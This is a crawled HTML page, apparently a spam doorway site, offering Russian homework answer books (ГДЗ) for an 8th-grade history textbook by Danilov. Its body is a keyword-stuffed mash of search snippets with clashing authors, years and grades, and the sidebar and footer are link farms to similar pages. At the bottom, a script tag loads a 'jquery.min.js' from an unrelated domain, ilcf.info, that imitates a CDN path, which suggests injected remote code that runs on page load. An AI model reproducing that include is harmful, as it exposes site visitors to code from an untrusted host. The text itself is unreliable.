

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aetain.jingnanchen.com/kdcd-reshebnik-po-istorii-8-klass-danilov-2016-god.html
body_size: 2960
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Решебник по истории 8 класс данилов 2016 год - aetain.jingnanchen.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aetain.jingnanchen.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Решебник по истории 8 класс данилов 2016 год</h2>
                            </header>
                            <p>Решебник по Истории для 8 класса, авторы учебника : А.А. Данилов, Л.Г. Косулина на 2018-2019 год. Решебник и ГДЗ к учебникам по Истории за 8 класс, для всех авторов на 2018-2019 учебный год. Читать онлайн или скачать учебник 1 часть для 8 класса по истории России Арсентьева, Данилова 2016 года: Сообщить об ошибке. издательство: Просвещение 2016 год. Решебник (ГДЗ) для 8 класса по истории часть 1, часть 2. Авторы учебника: Арсентьев Н.М., Данилов А.А., Курукин И.В. Содержит в себе полные и подробные ответы на все упражнения онлайн. ТУРНИРЫ > решебник по истории россии 9 класс данилов арсентьев 2016 ответы > Общая информация скачать what sapp олимпокс ответы охрана труда. Здесь вы найдете рабочая тетрадь по Истории 8 класса Часть 1, 2, авторы: А.А. Данилов, Л.Г. ГДЗ(готовое домашнее задание) Рабочая тетрадь к новому УМК по Истории России. Пособие включает задания разного уровня сложности ко всем параграфам учебника. Подробные гдз и решебник по истории России для 8 класса, авторов А.А. Данилов, Л.Г. Косулина, издательство Просвещение 2012 год. 
Учиться вместе проще и веселей. Если Вы хотите найти учебник Всеобщая история 8 класс Д.Д. Данилов, А.В. Кузнецов 2010 года, то проще всего сделать это на нашем портале. ГДЗ по истории 7 класс рабочая тетрадь Данилов Косулина ГДЗ готовые домашние задания рабочей тетради по истории России 7 класс Данилов Косулина Лукутин Соколова к учебнику Арсентьева 2016 ФГОС от Путина. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="kdcd-.html">Хімія 9 класс гдз</a></li>
                                <li><a href="kdcd-reshebnik-po-russkomu-yazyku-vtoroy-klass-vtoraya-chast-t-g-ramzaeva.html">Решебник по русскому языку второй класс вторая часть т г рамзаева</a></li>
                                <li><a href="kdcd-trebovaniya-k-avtoreferatam-kandidatskih-dissertaciy.html">Требования к авторефератам кандидатских диссертаций</a></li>
                                <li><a href="kdcd-gdz-obschestvoznanie-9-klass-rabochaya-tetrad-kotova-2015.html">Гдз обществознание 9 класс рабочая тетрадь котова 2015</a></li>
                                <li><a href="kdcd-reshebnik-po-angliyskomu-yazyku-10-klass-angliyskiy-v-fokuse-onlayn.html">Решебник по английскому языку 10 класс английский в фокусе онлайн</a></li>
                                <li><a href="kdcd-shema-dopuskov-uglov-iz-uchebnika-zhuravleva.html">Схема допусков углов из учебника журавлёва</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kdcd-sochinenie-rol-u-detstva.html">Сочинение роль у детства</a></li>
                                            <li><a href="kdcd-pdf-skachat-uchebnik-po-geografii-7-klass-korinskaya-dushina-schenev-izdatelstvo-drofa-pdf.html">Pdf скачать учебник по географии 7 класс коринская душина щенев издательство дрофа pdf</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kdcd-reshebnik-po-fizike-9-fizike.html">Решебник по физике 9 физике</a></li>
                                            <li><a href="kdcd-gdz-po-russkomu-yazyku-6-rabochaya-tetrad-rybchenkova.html">Гдз по русскому языку 6 рабочая тетрадь рыбченкова</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kdcd-sochinenie-chelovek-ne-delaet-istoriyu-on-v-ney-zhivet-bluzhdaet-bez-vsyakogo-vedeniya-dlya-chego-k.html">Сочинение человек не делает историю. он в ней живет, блуждает, без всякого ведения для чего, к</a></li>
                                            <li><a href="kdcd-sochinenie-chem-interesno-sovremennomu-chitatelyu-skazanie-o-belgorodskom-kisele.html">Сочинение чем интересно современному читателю сказание о белгородском киселе</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kdcd-reshebnik-po-knige-dlya-chteniya-po-angliyskomu-yazyku-5-6.html">Решебник по книге для чтения по английскому языку 5-6</a></li>
                                            <li><a href="kdcd-sv-belov-a-v-ilnickaya-i-dr-bezopasnost-zhiznedeyatelnosti-uchebnik-dlya-vuzov.html">Св. белов, а.в. ильницкая, и др. безопасность жизнедеятельности. учебник для вузов.</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
